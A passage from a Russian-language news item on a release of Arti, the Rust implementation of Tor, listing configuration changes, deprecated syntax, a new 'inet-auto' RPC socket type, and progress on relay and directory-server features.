proxy.socks_listen и proxy.dns_listen. Прекращена поддержка старого синтаксиса определения серверов директорий (Directory Authority). Помечены экспериментальными все программные интерфейсы crate-пакета arti, которые планируют переместить в другие crate-пакеты или удалить. Из новой функциональности отмечается поддержка нового типа сокетов "inet-auto" для автоматического назначения неиспользуемого TCP-порта для RPC-сервера. Продолжена реализация функциональности для релеев и серверов директорий. Для серверов директорий проведена работа по управлению сертификатами, добавлена возможность загрузки, верификации и хранения сертификатов. Для релеев реализована новая модульная архитектура управления цепочками узлов, поддержка создания каналов связи с другими релеями, поддержка обработки запросов согласования соединений и возможность работы релея в роли сервера при установке TLS-соединения.

| ||

|

Обсуждение (44 +16) |

Тип: Программы |

| ||

| Следующая страница (раньше) >> | ||